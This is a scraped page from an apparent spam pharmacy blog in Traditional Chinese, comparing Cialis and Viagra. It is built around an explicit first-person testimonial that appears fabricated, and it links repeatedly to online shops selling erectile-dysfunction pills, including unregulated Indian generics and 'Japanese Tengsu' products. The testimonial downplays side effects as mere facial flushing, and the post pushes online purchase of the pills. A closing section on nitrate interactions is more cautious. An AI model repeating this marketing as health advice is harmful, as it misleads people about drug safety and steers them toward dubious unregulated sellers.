<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-3495" class="post-3495 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-679 tag-733 tag-734 tag-735 tag-736 tag-737 tag-738 tag-903 tag-739 tag-740 tag-741 tag-694 tag-742 tag-743 tag-744 tag-745 tag-746 tag-747 tag-699 tag-692 tag-748 tag-749 tag-750 tag-700 tag-751 tag-752 tag-701 tag-753 tag-754 tag-755 tag-756 tag-757 tag-758 tag-904 tag-905 tag-906 tag-907 tag-702 tag-759 tag-760 tag-761 tag-762 tag-763 tag-764 tag-765 tag-766 tag-767 tag-768 tag-769 tag-770 tag-771 tag-772 tag-773 tag-801 tag-908 tag-774">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="category tag">犀利士</a></h6><h1 class="entry-title">壯陽藥選擇：犀利士20mg、威而鋼100mg哪個更好？犀利士藥效更長</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-10T18:06:09+08:00">2022 年 4 月 10 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>據社會調查顯示，目前很多的中年男人都不願意跟老婆睡在一起，為什麼？答案既然不是老婆不好或者是老公變心了，更不是因為男性在外面有小三。而是男人老了，勃起能力大不如前，在患有勃起功能障礙後，一部分男性不想丟了面子選擇分房睡，而部分男性選擇了用於面對積極治療，購買使用威而鋼、<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>等ED陽痿不舉治療藥品。這種藥品都有一個共同點，那就是24小時內只能服用一次，並且不能混合使用。那麼，威而鋼與<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>，哪個更好？請看以下ptt網友的使用心得與分析。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3462" src="https://twzyyg.com//wp-content/uploads/2022/04/微信截图_20220407224749-624x400.png" alt="" width="624" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220407224749-624x400.png 624w, https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220407224749-768x492.png 768w, https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220407224749-600x385.png 600w, https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220407224749.png 945w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">文章目錄</p>
<label for="ez-toc-cssicon-toggle-item-695ba00cd79a1" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695ba00cd79a1"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E5%8F%B0%E7%81%A3%E9%99%B6%E5%85%88%E7%94%9F%E7%9A%84%E7%8A%80%E5%88%A9%E5%A3%AB%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97%E5%88%86%E4%BA%AB" title="台灣陶先生的犀利士、威而鋼使用心得分享">台灣陶先生的犀利士、威而鋼使用心得分享</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E5%A8%81%E8%80%8C%E9%8B%BC100mg%E4%BD%BF%E7%94%A8%E9%AB%94%E9%A9%97" title="威而鋼100mg使用體驗 
">威而鋼100mg使用體驗 
</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E7%8A%80%E5%88%A9%E5%A3%AB20mg%E4%BD%BF%E7%94%A8%E9%AB%94%E9%A9%97" title="犀利士20mg使用體驗">犀利士20mg使用體驗</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E7%8A%80%E5%88%A9%E5%A3%AB%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%E3%80%81%E6%A8%82%E5%A8%81%E5%A3%AF%E9%83%BD%E6%98%AF%E5%A3%AF%E9%99%BD%E8%97%A5%EF%BC%8C%E8%97%A5%E6%95%88%E7%9B%B8%E8%BF%91%E6%88%91%E8%A9%B2%E5%A6%82%E4%BD%95%E9%81%B8%E6%93%87" title="犀利士、威而鋼、樂威壯都是壯陽藥，藥效相近我該如何選擇">犀利士、威而鋼、樂威壯都是壯陽藥，藥效相近我該如何選擇</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E9%97%9C%E6%96%BC%E7%8A%80%E5%88%A9%E5%A3%AB%E6%B3%A8%E6%84%8F%E4%BA%8B%E9%A0%85%E8%88%87%E7%8A%80%E5%88%A9%E5%A3%AB%E7%A6%81%E5%BF%8C" title="關於犀利士注意事項與犀利士禁忌">關於犀利士注意事項與犀利士禁忌</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E5%8F%B0%E7%81%A3%E9%99%B6%E5%85%88%E7%94%9F%E7%9A%84%E7%8A%80%E5%88%A9%E5%A3%AB%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%E4%BD%BF%E7%94%A8%E5%BF%83%E5%BE%97%E5%88%86%E4%BA%AB"></span><strong>台灣陶先生的犀利士、威而鋼使用心得分享</strong><span class="ez-toc-section-end"></span></h2>
<p>兩個人在一起多年，老夫老妻，自然親密動作越來越少的。尤其是生娃之後，但是時間久了，缺乏了激情與慾望加上年紀來了性能力肯定差了些。剛好我朋友是大樹連鎖藥局的藥師，他建議我<a href="https://xya19.com.tw/shop/cialis-30">購買犀利士</a>，至於哪個更好，看你個人喜歡，試試便知道。於是乎我把兩個品牌的藥都買了回家。</p>
<h3><span class="ez-toc-section" id="%E5%A8%81%E8%80%8C%E9%8B%BC100mg%E4%BD%BF%E7%94%A8%E9%AB%94%E9%A9%97"></span><strong>威而鋼100mg使用體驗<br />
</strong><span class="ez-toc-section-end"></span></h3>
<p>第一天晚上，我先使用威而鋼100mg。按照仿單上說的，提前半個小時，盡量空腹服用。服用完我便靜靜地看電視，半小時後進行第二部，與老婆調情。一邊撫摸老婆一邊如實坦白說我吃了藥。老婆很驚訝地從沙發上蹦起，“你吃了威而鋼!?，會不會有副作用？”我說按照指示服用副作用很小。談話間在藥物與老婆的刺激下，我的陰莖已經成功勃起。那一晚上一共做了3次愛，第三次我的老腰已經沒力了，全憑老婆在上面使勁。一睡睡到第二天下午才起床，算是得到了滿足。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3496" title="7aca243fc6a49fafe8385108dfa2504b" src="https://twzyyg.com//wp-content/uploads/2022/04/7aca243fc6a49fafe8385108dfa2504b.png" alt="7aca243fc6a49fafe8385108dfa2504b" width="409" height="201" /></p>
<h3><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB20mg%E4%BD%BF%E7%94%A8%E9%AB%94%E9%A9%97"></span><strong>犀利士20mg使用體驗</strong><span class="ez-toc-section-end"></span></h3>
<p>之後的某個晚上，服用了<a href="https://xya19.com.tw/shop/cialis-30">犀利士20mg</a>，這個還是挺期待了，藥效能有36小時，也就是可以跟老婆纏綿兩個晚上。好奇心還是蠻大的，在這36小時裡我在任何場合都可以輕鬆勃起，想想都有點小激動。為了給明天留戰鬥力，晚上只跟老婆做了兩次愛。第二天，跟老婆到市區大吃大喝，飽了，便開車到路邊人少地地方，在<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>幫助下沒一分鐘時間陰莖便完全勃起。扒下老婆的短褲，順利插入。我的臉開始發燙，滿腦子裡開始充滿慾望了。老婆使勁的、拼命的迎合著我。當天，我們還去了電影院最後一排做了一遍…</p>
<p><img decoding="async" class="alignnone size-full wp-image-3497" title="379029c2926f8eab1aa3f867dadba2ad" src="https://twzyyg.com//wp-content/uploads/2022/04/379029c2926f8eab1aa3f867dadba2ad.png" alt="379029c2926f8eab1aa3f867dadba2ad" width="456" height="196" /></p>
<p><strong>陶先生使用壯陽藥效果推薦</strong></p>
<p>若單純想要把陰莖的勃起能力和硬度提高大最極致，那麼我會選用威剛100mg，因為效果最強，服用後，感覺陰莖前所未有的硬。使用<a href="https://xya19.com.tw/shop/cialis-30">犀利士20mg</a>的時候沒有這體會。威而鋼有一個比較大的缺點，就是受進食影響，用藥前後不能大吃大喝，相當不便。總的來說，還是<a href="https://xya19.com.tw/shop/cialis-30">犀利士效果</a>最好！</p>
<p><strong>副作用</strong></p>
<p>都差不多，不外乎臉有點紅，累了的話會有輕微頭暈。</p>
<p><strong>價格</strong></p>
<p>我購買的時候犀利士與威而鋼價格是一樣的。</p>
<p><strong>總結</strong></p>
<p>故事分享裡可以看出，我是個浪漫主義者，同時也是個比較喜歡玩的人。兩天時間裡，在家、在車上、在KTV、在電影院。這也只有犀利士能滿足我的需求，因此，我個人更喜歡使用<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3498" title="aac645428c4d5b4fefc0e3cf86f7a308" src="https://twzyyg.com//wp-content/uploads/2022/04/aac645428c4d5b4fefc0e3cf86f7a308.png" alt="aac645428c4d5b4fefc0e3cf86f7a308" width="477" height="184" /></p>
<p><strong>更多犀利士哪裡買推薦</strong></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html" rel="bookmark">犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt…</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a3%af%e9%99%bd%e8%97%a5/3358.html" rel="bookmark">犀利士官網ptt：安全有效地服用「週末藥丸」犀利士注意4個要點</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a3%af%e9%99%bd%e8%97%a5/2795.html" rel="bookmark">在台灣購買犀利士仿製藥是否合法？為什麼部分藥局不銷售？</a></p>
<h2><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%E3%80%81%E6%A8%82%E5%A8%81%E5%A3%AF%E9%83%BD%E6%98%AF%E5%A3%AF%E9%99%BD%E8%97%A5%EF%BC%8C%E8%97%A5%E6%95%88%E7%9B%B8%E8%BF%91%E6%88%91%E8%A9%B2%E5%A6%82%E4%BD%95%E9%81%B8%E6%93%87"></span><strong>犀利士、威而鋼、樂威壯都是壯陽藥，藥效相近我該如何選擇</strong><span class="ez-toc-section-end"></span></h2>
<p>目前經衛生署核可壯陽藥的藥物共有三種，分別為<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>(Cialis)、威而鋼(Viagra)、和樂威壯(Levitra)。基本上這三種藥物在成分、藥物作用原理和效果上都差異不大，犀利士主要比其他兩種持續的藥效更長，最長達36小時以上。可以參考下圖對比</p>
<p>威而鋼犀利士樂威壯對比</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-479" src="https://twzyyg.com//wp-content/uploads/2021/03/1854527.jpg" sizes="(max-width: 589px) 100vw, 589px" srcset="https://twzyyg.com//wp-content/uploads/2021/03/1854527.jpg 1201w, https://twzyyg.com//wp-content/uploads/2021/03/1854527-719x400.jpg 719w, https://twzyyg.com//wp-content/uploads/2021/03/1854527-768x427.jpg 768w, https://twzyyg.com//wp-content/uploads/2021/03/1854527-600x334.jpg 600w" alt="威而鋼 犀利士 樂威壯 對比" width="589" height="327" /></p>
<h2><span class="ez-toc-section" id="%E9%97%9C%E6%96%BC%E7%8A%80%E5%88%A9%E5%A3%AB%E6%B3%A8%E6%84%8F%E4%BA%8B%E9%A0%85%E8%88%87%E7%8A%80%E5%88%A9%E5%A3%AB%E7%A6%81%E5%BF%8C"></span><strong>關於犀利士注意事項與犀利士禁忌</strong><span class="ez-toc-section-end"></span></h2>
<p>由於這幾種藥物皆不可以與硝化甘油（硝酸鹽藥物）合用，所以服用威而鋼和樂威壯者要隔一天才能吃硝化甘油，<a href="https://xya19.com.tw/shop/cialis-30">服用犀利士</a>者則要四天。如果合併使用而出現血壓下降症狀時，一定要盡速尋求醫療。若因急性心絞痛送醫急救，一定要跟醫師說明有服用勃起功能障礙藥物，醫師才能改用其他替代藥物急救。</p>
<p>患有心臟冠狀動脈疾病而需服用有機硝酸化物者，則絕對禁止使用這種藥物，否則會有血壓下降甚至休克之虞。此外，這一類第五型磷酸二酯酵素抑制劑藥物也應在一定時間內避免和甲種腎上腺素阻斷劑（常被用來治療高血壓或良性前列腺增生）一起使用，否則也可能會發生血壓明顯下降的情形。</p>
<p>這一類藥物常見的副作用包括頭痛、臉部潮紅、胃部不適、鼻塞、泌尿道感染、視覺異常、頭暈等，而犀利士的服用除了可能發生上述的副作用以外，也可能引起服用者背痛及大塊肌肉痛的副作用。</p>
<p><a href="https://xya19.com.tw/shop/cialis-30">犀利士藥效</a>太長也有一個缺點，若有冠狀動脈疾病、或長期使用甲種腎上腺素阻斷劑者，盡量選擇「短效用」的壯陽藥品，以避免突發情況造成血壓急速下降。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3449" src="https://twzyyg.com//wp-content/uploads/2022/04/微信截图_20220407215903-437x400.png" alt="" width="437" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220407215903-437x400.png 437w, https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220407215903.png 526w" sizes="(max-width: 437px) 100vw, 437px" /></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="category tag">犀利士</a> 分類中，Tags: <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">台湾犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%bd%91%e7%ab%99" rel="tag">台湾犀利士官方网站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%bd%91" rel="tag">台湾犀利士官网</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">台灣犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣犀利士官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%b6%b2" rel="tag">台灣犀利士官網</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">服用犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">犀利士</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bb%b7%e6%a0%bc" rel="tag">犀利士价格</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bb%b7%e9%92%b1" rel="tag">犀利士价钱</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%83%b9%e6%a0%bc" rel="tag">犀利士價格</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%83%b9%e9%8c%a2" rel="tag">犀利士價錢</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">犀利士副作用</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8f%b0%e6%b9%be%e5%ae%98%e7%bd%91" rel="tag">犀利士台湾官网</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">犀利士台灣官網</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">犀利士哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">犀利士哪里买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">犀利士官方網站</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%bd%91%e7%ab%99" rel="tag">犀利士官方网站</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%b6%b2" rel="tag">犀利士官網</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%bd%91" rel="tag">犀利士官网</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%bf%83%e5%be%97" rel="tag">犀利士心得</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%95%88%e6%9e%9c" rel="tag">犀利士效果</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%9c%8d%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">犀利士服用心得</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">犀利士瓶装哪里买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85%e8%b4%ad%e4%b9%b0" rel="tag">犀利士瓶装购买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d" rel="tag">犀利士瓶裝</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">犀利士瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">犀利士瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%87" rel="tag">犀利士真假</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%87%e9%91%92%e5%ae%9a" rel="tag">犀利士真假鑒定</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%bd%e5%88%86%e8%be%a8" rel="tag">犀利士真偽分辨</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%bd%e9%91%92%e5%ae%9a" rel="tag">犀利士真偽鑒定</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e8%97%a5%e6%95%88" rel="tag">犀利士藥效</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">瓶装犀利士哪里买</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab%e8%b4%ad%e4%b9%b0" rel="tag">瓶装犀利士购买</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝犀利士哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e6%ad%a3%e5%93%81" rel="tag">瓶裝犀利士正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝犀利士購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">網購犀利士</a>, <a href="https://twzyyg.com/tag/%e7%bd%91%e8%b4%ad%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">网购犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">購買犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d" rel="tag">購買犀利士瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">購買瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">购买犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85" rel="tag">购买犀利士瓶装</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">购买瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" rel="tag">陽痿早洩</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">雙效犀利士</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
